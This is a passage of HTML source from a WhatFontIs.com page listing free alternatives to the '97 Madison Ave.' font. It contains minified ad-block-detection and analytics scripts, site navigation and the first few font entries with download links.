s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_97-Madison-Ave.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/NMY_97-Madison-Ave.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-listidsimilar',
  event_label: 'img6',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img6',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to 97 Madison Ave.?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to 97 Madison Ave. include madison ave. Regular, 5Structonix Regular, Exellent, Coggers Tariqa, Aery. These fonts feature features a unique, decorative style with a grid-like pattern overlaying each character. The design is bold and eye-catching, making it suitable for creative and modern projects." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/9/7/NMY_97-Madison-AveA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/NMY_97-Madison-Ave.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/NMY_97-Madison-Ave.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_97-Madison-Ave" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="NMY_97-Madison-Ave" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to 97 Madison Ave.? 100  Free fonts alternatives to <a href="NMY_97-Madison-Ave.font"><em class="crd">97 Madison Ave.</em></a></h1><div>Free Fonts considered similar to 97 Madison Ave. include <b>madison ave. Regular, 5Structonix Regular, Exellent, Coggers Tariqa, Aery</b>. These fonts feature features a unique, decorative style with a grid-like pattern overlaying each character. The design is bold and eye-catching, making it suitable for creative and modern projects.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_madison-ave-Regular.font" id="urlidt281995" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="1. madison ave. Regular">1. madison ave. Regular</a>
						<div class="row align-items-center no-gutters" id="hfid281995" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_madison-ave-Regular.font"  id="urlidi281995" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281995&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_madison-ave-RegularA.png" alt="madison ave. Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_madison-ave-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_madison-ave-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_madison-ave-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_madison-ave-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_madison-ave-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_madison-ave-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_madison-ave-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_madison-ave-Regular.font" id="urlidd281995" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_madison-ave-Regular.font">madison ave. Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281995"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_5Structonix-Regular.font" id="urlidt477251" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="2. 5Structonix Regular">2. 5Structonix Regular</a>
						<div class="row align-items-center no-gutters" id="hfid477251" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_5Structonix-Regular.font"  id="urlidi477251" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=477251&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/5/S/FF_5Structonix-RegularA.png" alt="5Structonix Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/S/FF_5Structonix-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/S/FF_5Structonix-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/S/FF_5Structonix-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/S/FF_5Structonix-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/S/FF_5Structonix-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/S/FF_5Structonix-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/5/S/FF_5Structonix-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_5Structonix-Regular.font" id="urlidd477251" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_5Structonix-Regular.font">5Structonix Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid477251"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Exellent.font" id="urlidt1146507" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="3. Exellent">3. Exellent</a>
						<div class="row align-items-center no-gutters" id="hfid1146507" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Exellent.font"  id="urlidi1146507" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1146507&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExellentA.png" alt="Exellent Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExellentA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExellentA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exellenta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exellenta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exellent0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_Exellent01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExellentA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
